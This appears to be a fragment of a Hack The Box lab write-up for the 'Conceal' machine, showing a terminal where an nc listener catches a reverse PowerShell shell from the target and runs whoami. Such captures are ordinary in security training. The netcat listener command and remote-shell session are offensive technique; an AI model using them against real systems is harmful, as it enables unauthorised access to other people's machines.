 [us-vip-13]-[10.10.14.21]-[dix@motoko]-[~/htb/conceal]
[??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.116] 49675
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv>